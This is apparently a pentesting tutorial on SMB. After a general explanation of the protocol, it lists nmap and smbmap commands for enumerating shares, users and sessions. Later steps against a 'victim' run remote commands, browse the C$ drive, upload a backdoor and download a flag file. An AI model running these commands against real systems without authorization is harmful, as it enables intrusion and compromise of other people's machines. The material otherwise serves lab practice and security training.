What is SMB ?
Windows SMB (Server Message Block) is a network communication protocol used to share resources such as files, printers, and serial ports between a client and a server. It is primarily used by Windows-based systems, but it can also be used by other operating systems such as Linux and macOS.
One of the main benefits of using SMB is that it allows users to access shared resources on a network without the need to mount a network drive. This means that users can access shared files and folders as if they were on their own local drive, making it easy to share and collaborate with others.
SMB can also be used to enable file and printer sharing between different devices on a network. This is useful in situations where multiple users need to access the same printer or file from different devices, such as in a small office or home network.
In addition to file and printer sharing, SMB can also be used for remote management of servers and other devices on a network. This allows administrators to remotely access and configure devices, making it easier to manage and maintain large networks.
While SMB has many benefits, it is important to secure it properly to protect against cyber threats. This includes using strong passwords, enabling encryption, and implementing firewall rules to block unauthorized access.
Overall, Windows SMB is a useful and convenient protocol for sharing resources and managing devices on a network. By understanding its capabilities and taking steps to secure it, organizations can effectively utilize SMB to improve productivity and collaboration.
What is SMB Enumeration ?
SMB enumeration is the process of gathering information about a network by querying the SMB (Server Message Block) protocol. This process can be used by attackers to gather information about a network and its devices, potentially leading to the discovery of vulnerabilities that can be exploited.
One common method of SMB enumeration is using tools such as nbtstat and smbclient to gather information about the devices on a network. These tools can be used to discover the names of devices on a network, as well as the shares and services that are available on those devices.
Another method of SMB enumeration is using tools such as enum4linux and nbtscan to scan a network for open SMB ports and gather information about the devices that are listening on those ports. This can provide valuable information about the devices on a network, including the operating system, domain name, and workgroup name.
SMB enumeration can also be used to gather information about the users and groups on a network. This can be done by using tools such as rpcclient and net groupmap to list the users and groups on a network, as well as their corresponding permissions and rights.
It is important to note that while SMB enumeration can be a useful tool for network administrators to gather information about their networks, it can also be used by attackers to gather information about a network and potentially discover vulnerabilities. To protect against SMB enumeration attacks, it is important to secure the SMB protocol and implement strong authentication and access controls.
Port number
139 and 445
NMAP Tutorials
Basic nmap Scan to check for SMB port
nmap IPAddress
Run scan only on port 445
nmap -p445 --script smb-protocols IPAddress
Note : Wanna cry works on SMBV1
Check for SMB Security mode
nmap -p445 --script smb-security-mode IPAddress
Note: It supports guest account

SMB Session enumeration
nmap -p445 –script smb-enum-sessions IPAddress
Log in SMB Session
nmap -p445 --script smb-enum-sessions --script-args smbusername=enterusername,smbpassword=enterpassword IPAddress
Note: Applicable if you have SMB Login details
Enumerate the shares after authenticating
nmap -p445 --script smb-enum-shares --script-args smbusername=enterusername,smbpassword=enterpassword IPAddress
Note: Applicable if you have SMB Login details
Enumerate the Users after authenticating
nmap -p445 --script smb-enum-users --script-args smbusername=enterusername,smbpassword=enterpassword IPAddress
Note: Applicable if you have SMB Login details
Check server stats
nmap -p445 --script smb-server-stats --script-args smbusername=enterusername,smbpassword=enterpassword IPAddress
Note: Applicable if you have SMB Login details
Check for SMB domains
nmap -p445 --script smb-enum-domains --script-args smbusername=enterusername,smbpassword=enterpassword IPAddress
Note: Applicable if you have SMB Login details
Check for SMB groups
nmap -p445 --script smb-enum-groups --script-args smbusername=enterusername,smbpassword=enterpassword IPAddress
Note: Applicable if you have SMB Login details
Check for SMB Services
nmap -p445 --script smb-enum-services --script-args smbusername=enterusername,smbpassword=enterpassword IPAddress
Note: Applicable if you have SMB Login details
Enumerate the Shares and Directories / Folders
nmap -p445 --script smb-enum-shares, smb-ls --script-args smbusername=enterusername,smbpassword=enterpassword IPAddress
Note: Applicable if you have SMB Login details
Check for null / Anonymous session , smb shares
nmap -p445 --script smb-enum-shares IPAddress
SMBMAP Tutorials
If host is running SMBV1 then test for Null session
smbmap -u guest -p "" -d . -H IPAddress
Note: -u = username , -p = password ("" = null ) , -d = directory , IPC = Null session
Check for directories
smbmap -u username -p 'password' -d . -H IPAddress
Note: Applicable if you have SMB Login details
Check if you are able to run any command on the victim machine (RCE)
smbmap -H IPAddress -u username -p 'password' -d -x 'ipconfig'
Note: Applicable if you have SMB Login details , -x = command
List all drives
smbmap -H IPAddress -u username -p 'password' -L
Note: Applicable if you have SMB Login details , -L = list drives
Check the content of C Drive
smbmap -H IPAddress -u username -p 'password' -r 'C$'
Note: Applicable if you have SMB Login details , -r 'C$' = Will Print the content of C drive
Create a backdoor and upload it to victim system
smbmap -H IPAddress -u username -p 'password' --upload '/root/backdoor' 'C$\backdoor'
Note: Applicable if you have SMB Login details , File from Your system = /root/backdoor , Victim System = C$\backdoorDownload a file from victim system
smbmap -H IPAddress -u username -p 'password' --download 'C$\flag.txt'
Note: Applicable if you have SMB Login details , File from Victim system = C$\flag.txt


















